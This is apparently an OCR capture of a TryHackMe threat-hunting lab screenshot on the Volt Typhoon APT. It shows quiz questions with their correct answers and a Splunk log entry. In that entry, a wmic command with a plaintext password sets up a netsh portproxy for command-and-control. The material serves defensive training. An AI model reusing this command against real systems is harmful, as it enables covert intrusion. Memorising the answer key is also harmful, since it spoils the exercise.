 TCM Security, Inc.
TryHackMe | Volt Typhoo
Volt Typhoon, BRONZE S
Tryhackme
tryhackme.com/room/volttyphoon
A
SX
Vulnerable By…
Hack This Site
Java Secure Pr…
OWASP Juice S…
Introduction to…
All Bookmarks
Room completed ( 100% )
Task 8 Collection
Task 9 C2 & Cleanup
C2
Volt Typhoon utilizes publicly available tools as well as compromised devices to establish discreet command and
control (C2) channels.
Cleanup
To cover their tracks, the APT has been observed deleting event logs and selectively removing other traces and artifacts
of their malicious activities.
Answer the questions below
The attacker uses netsh to create a proxy for C2 communications. What connect address and port does the attacker use
when setting up the proxy?
Answer Format: IP Port
10.2.30.1 8443
Correct Answer
To conceal their activities, what are the four types of event logs the attacker clears on the compromised system?
Application Security Setup System
Correct Answer
Hint
How likely are you to recommend this room to others?
1 2 3 4 5 6 7 8 9 10
Submit now
Applications Places System Fri 18 Jul, 05:23 AttackBox IP:10.10.8.231
Search | Splunk 9.2.1 — Mozilla Firefox
New Tab
Search | Splunk 9.2.1
10.10.189.212:8000/en-US/app/search/search?earliest=0&latest=&q=s
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
List
Format
20 Per Page
Hide Fields
All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a action 1
a command 1
a connectaddress 1
# connectport 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
a date_zone 1
a index 1
a ip_address 1
# linecount 1
a listenaddress 1
# listenport 1
a punct 1
a result 1
a splunk_server 1
# timeendpos 1
a timestamp 1
# timestartpos 1
a username 1
+ Extract New Fields
i Time Event
3/29/24
11:13:09.000 PM
2024-03-29T23:13:09 | dean-admin | server-01-main | 192.168.1.184 | wmic /node:
server-01 /user: dean-admin /password: uNcr4cK4b1e process call create “cmd.exe
/c netsh interface portproxy add v4tov4 listenport=50100 listenaddress=0.0.0.0 c
onnectport=8443 connectaddress=10.2.30.1” | executed | success |
host = volthunter source = /home/volthunter/logfiles/wmicupdated0221.log
sourcetype = wmic
THM AttackBox
1h 33min 2s